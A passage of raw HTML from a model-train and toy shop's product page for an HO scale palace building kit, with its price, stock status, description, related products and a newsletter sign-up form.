href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-20552 status-publish first outofstock product_cat-buildings product_cat-buildings-ho-scale product_cat-etrains has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/buildings/">Buildings</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/buildings/buildings-ho-scale/">Buildings HO Scale</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">H0 Palace &#8211; Kit</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/43775_D_N-HK.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/43775_F_B.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/43775-2.jpg" />
                    </div>
                            </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/43775_D_N-HK.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/43775_F_B.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/43775-2.jpg" />
                    </div>
                            </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">H0 Palace &#8211; Kit</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">VOL43775</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>193.95</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="193.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="VOL43775" data-item-categories="Buildings,Buildings HO Scale,Etrains"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock out-of-stock">Out of stock</p>
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="s954"><button class="w-tabs-section-header" aria-controls="content-s954" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-s954"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><p>HO 1:87 Scale Kit</p>
<p>Size &#8211; L 31,5 x W 10,8 x H 20 cm.</p>
<p>Building equipped with lots of details, e. g. iron lattice ornaments, filigree balconies, stucco front and more.</p>
<p>Note: Figures, vehicles and other accessories shown are only for suggestion and not included.</p>
<p>Made in Europe</p>
<p>Note &#8211; Model building item, not a toy! Not suitable for children under 14 years.</p>
</div></div></div></div><div class="w-tabs-section" id="ma90"><button class="w-tabs-section-header" aria-controls="content-ma90" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-ma90"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-23373 product type-product status-publish has-post-thumbnail brand-roco power-system-dc product-scale-ho product_cat-etrains product_cat-ho-scale-track-accessories product_cat-roco-track  instock taxable shipping-taxable purchasable product-type-simple" data-id="23373" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/straight-track-g1/" class="w-grid-item-anchor" aria-label="Straight track G1"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1011" height="251" src="https://www.etrains.com.au/wp-content/uploads/2024/09/42510.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/42510.jpg 1011w, https://www.etrains.com.au/wp-content/uploads/2024/09/42510-600x149.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/42510-300x74.jpg 300w" sizes="auto, (max-width: 1011px) 100vw, 1011px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Straight track G1</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-422 term-ho-scale-track-accessories">HO Scale Track &amp; Accessories</span><b>, </b><span class="term-450 term-roco-track">ROCO Track</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.12</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="8.12" data-platform="WooCommerce" data-page-type="product" data-item-skus="RO42510" data-item-categories="Etrains,HO Scale Track &amp; Accessories,ROCO Track"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-22017 product type-product status-publish has-post-thumbnail brand-busch product-scale-ho product_cat-accessories product_cat-accessories-ho-scale product_cat-buildings product_cat-buildings-ho-scale product_cat-discount product_cat-etrains last instock sale taxable shipping-taxable purchasable product-type-simple" data-id="22017" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/refuge-hut/" class="w-grid-item-anchor" aria-label="Refuge hut"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1835" height="1001" src="https://www.etrains.com.au/wp-content/uploads/2024/09/1560-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/1560-1.jpg 1835w, https://www.etrains.com.au/wp-content/uploads/2024/09/1560-1-600x327.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/1560-1-300x164.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/1560-1-1024x559.jpg 1024w" sizes="auto, (max-width: 1835px) 100vw, 1835px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Refuge hut</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-367 term-accessories">Accessories</span><b>, </b><span class="term-368 term-accessories-ho-scale">Accessories HO Scale</span><b>, </b><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-396 term-discount">Discount</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;21.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;14.50.</span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="14.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="BUS1560" data-item-categories="Accessories,Accessories HO Scale,Buildings,Buildings HO Scale,Discount,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-21808 product type-product status-publish has-post-thumbnail brand-artitec product-scale-n product_cat-accessories product_cat-accessories-n-scale product_cat-etrains first instock taxable shipping-taxable purchasable product-type-simple" data-id="21808" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/bungalow-tent/" class="w-grid-item-anchor" aria-label="Bungalow tent"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1000" height="689" src="https://www.etrains.com.au/wp-content/uploads/2024/09/316.117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/316.117.jpg 1000w, https://www.etrains.com.au/wp-content/uploads/2024/09/316.117-600x413.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/316.117-300x207.jpg 300w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Bungalow tent</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-367 term-accessories">Accessories</span><b>, </b><span class="term-395 term-accessories-n-scale">Accessories N Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.30</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="17.30" data-platform="WooCommerce" data-page-type="product" data-item-skus="ART316.117" data-item-categories="Accessories,Accessories N Scale,Etrains"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1431,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[20552],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(763145416)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/h0-palace-kit/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='AUD' value='uBGfw5JI1fQ2qky7ekj4WiqTdZMfamgP/uJWqonuJbKMhrIRG4ITdrh6g1PdhO4ZajLJHEE2mNafNr3ehR0E3JFH8yA7IgYBJRdDLEm77w641Fc=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_f2217062e9a397a1dca429e7d70bc6ca" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_f2217062e9a397a1dca429e7d70bc6ca";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
